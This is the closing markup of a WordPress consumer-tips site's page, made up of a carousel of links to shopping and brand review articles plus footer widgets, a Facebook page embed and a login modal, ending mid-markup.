		<path d="M1049.5,14L1049.5,14L1049.5,14z"/>
		<path d="M848.9,21.3L848.9,21.3L848.9,21.3z"/>
		<path d="M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z"/>
		<path d="M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z"/>
		<path d="M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z"/>
		<path d="M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z"/>
		<path d="M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z"/>
		<path d="M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z"/>
		<path d="M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z"/>
		<path d="M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z"/>
		<path d="M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z"/>
		<path d="M873,0L873,0C872.9,0,873.1-0.1,873,0z"/>
		<path d="M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2
			c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6
			c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8
			c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6
			c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5
			c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1
			c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3
			c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5
			c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1
			c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22
			c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0
			c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6
			c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8
			c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2
			c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8
			c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8
			c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7
			c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8
			c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9
			c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6
			c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9
			c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6
			c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1
			c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3
			l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5
			c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1
			c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0
			l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6
			c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2
			l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0
			c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3
			c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2
			c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2
			l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1
			c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6
			c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8
			c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1
			c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16
			c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1
			C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6
			L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5
			c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3
			c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z"/>
	</g>
</g>
<g>
</g>
</svg>
</div>
	<div class="container">

				<div class="bb-featured-strip featured-carousel big-item outside-title mb-md">
		<ul>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/expedia-germany-a-global-online-travel-marketplace/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-200x150.jpeg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Expedia Germany" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-200x150.jpeg 200w, https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-360x270.jpeg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Expedia Germany: A Global Online Travel Marketplace</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/expedia-germany-a-global-online-travel-marketplace/">
							Expedia Germany: A Global Online Travel Marketplace						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/unlock-your-outdoor-fitness-potential-with-sportler/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/11/sportler-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="sportler" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/11/sportler-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/11/sportler-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Unlock Your Outdoor Fitness Potential with Sportler</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/unlock-your-outdoor-fitness-potential-with-sportler/">
							Unlock Your Outdoor Fitness Potential with Sportler						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/conforama-review-the-best-way-to-furnish-your-home/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/09/conforma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Conforama furniture" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/09/conforma-200x150.webp 200w, https://123freetips.com/wp-content/uploads/2023/09/conforma-360x270.webp 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Conforama Review: The Best Way to Furnish Your...</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/conforama-review-the-best-way-to-furnish-your-home/">
							Conforama Review: The Best Way to Furnish Your...						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/everything-you-need-to-know-about-yoox/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/09/yooxx-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="yoox" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/09/yooxx-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/09/yooxx-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Everything You Need to Know About YOOX</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/everything-you-need-to-know-about-yoox/">
							Everything You Need to Know About YOOX						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/gonser-review-is-it-a-legitimate-online-shop/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/08/gonsern-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="gonser" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/08/gonsern-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/08/gonsern-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Gonser Review: Is It a Legitimate Online Shop?</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/gonser-review-is-it-a-legitimate-online-shop/">
							Gonser Review: Is It a Legitimate Online Shop?						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-review-2023/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/02/QVC-UK2-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Review 2023</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-review-2023/">
							QVC UK Review 2023						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-online-shopping-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/03/banner-imaages-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="QVC UK" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/03/banner-imaages-200x150.png 200w, https://123freetips.com/wp-content/uploads/2023/03/banner-imaages-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Online Shopping Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-online-shopping-review/">
							QVC UK Online Shopping Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/03/QVCUK-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="QVCUK" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/03/QVCUK-200x150.png 200w, https://123freetips.com/wp-content/uploads/2023/03/QVCUK-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-review/">
							QVC UK Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/iherb-2/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/iherb-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iherb" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/iherb-1-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-300x225.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-768x576.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1-545x409.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/iherb-1.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">The Continuously Successful Run of iHerb and the...</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/iherb-2/">
							The Continuously Successful Run of iHerb and the...						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/qvc-uk-review-shop-your-favourite-beauty/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2023/03/Banner-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="QVC UK Review : Shop your favourite beauty" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/03/Banner-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2023/03/Banner-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">QVC UK Review : Shop your favourite beauty</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/qvc-uk-review-shop-your-favourite-beauty/">
							QVC UK Review : Shop your favourite beauty						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/etsy-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/03/Etsy-Review-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Etsy-Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/03/Etsy-Review-200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/03/Etsy-Review-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Etsy Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/etsy-review/">
							Etsy Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/skyscanner-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/03/Skyscanner-Review-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Skyscanner-Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/03/Skyscanner-Review-200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/03/Skyscanner-Review-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Skyscanner Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/skyscanner-review/">
							Skyscanner Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/loft-review-best-clothing-stores-for-women/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/06/bannetrtr-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="LOFT" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/06/bannetrtr-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/06/bannetrtr-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Loft Review : Best Clothing Stores for Women</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/loft-review-best-clothing-stores-for-women/">
							Loft Review : Best Clothing Stores for Women						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/harvey-nichols-review/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/04/Harvey-Nichols-Review-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Harvey-Nichols-Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/04/Harvey-Nichols-Review-200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/04/Harvey-Nichols-Review-360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Harvey Nichols Review</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/harvey-nichols-review/">
							Harvey Nichols Review						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/todd-snyder-2/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-300x225.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-768x576.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder-545x409.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/toddsnyder.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Todd Snyder Knit Polo Review and Approval</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/todd-snyder-2/">
							Todd Snyder Knit Polo Review and Approval						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/maurices-2/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Maurices" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-300x225.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-768x576.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2-545x409.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/Maurices-2.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Maurices Store Rewards Credit Card Review &#038; Tips</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/maurices-2/">
							Maurices Store Rewards Credit Card Review &#038; Tips						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/1800flowers/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/1800Flowers-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="1800Flowers" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/1800Flowers-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/1800Flowers-360x270.jpg 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">1800Flowers: The Best Online Flower Delivery Stores</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/1800flowers/">
							1800Flowers: The Best Online Flower Delivery Stores						</a>
					</h3>
				</li>
							<li class="item ">
					<figure class="media">
						<a href="https://123freetips.com/wp-rocket-review-2022-the-easy-way-to-speed-up-wordpress/">
							<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="200" height="150" src="https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review--200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="WP Rocket Review" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review--200x150.png 200w, https://123freetips.com/wp-content/uploads/2022/09/WP-Rocket-Review--360x270.png 360w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">WP Rocket Review 2022: The Easy Way To...</span>
						</a>
					</figure>
					<h3 class="title">
						<a href="https://123freetips.com/wp-rocket-review-2022-the-easy-way-to-speed-up-wordpress/">
							WP Rocket Review 2022: The Easy Way To...						</a>
					</h3>
				</li>
					</ul>
	</div>
	
					<div class="row">
				<div class="col-md-4 mb-md">
					<section id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">About 123freetips.com</h4><div class="textwidget custom-html-widget">123 Free Tips is a fast-growing awareness ground for the cool fun facts. It is all about latest interesting information that keeps you not just informed but totally entertained. This website has articles to keep boredom at bay & introduce the bewildering stuff going on worldwide. </div></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="BoomBox: Animatrix" width="300"/></p>
</div>
		</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="text-8" class="widget widget_text">			<div class="textwidget"><a href="https://www.bluehost.com/track/rablesh/" target="_blank"><img src="https://123freetips.com/wp-content/uploads/2021/07/300x250BW.png" alt="bluehost" class="aligncenter" /></a></div>
		</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">Find us on facebook</h4><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v11.0" nonce="HLFyRmQJ"></script>


<div class="fb-page" data-href="https://www.facebook.com/123freetipscom-711742318863330/" data-tabs="timeline" data-width="385" data-height="210" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/123freetipscom-711742318863330/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/123freetipscom-711742318863330/">123freetips.com</a></blockquote></div></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-top" class=""><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://123freetips.com/about-us/">About us</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62"><a rel="privacy-policy" href="https://123freetips.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://123freetips.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://123freetips.com/contact/">Contact Us</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved by www.123freetips.com		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">
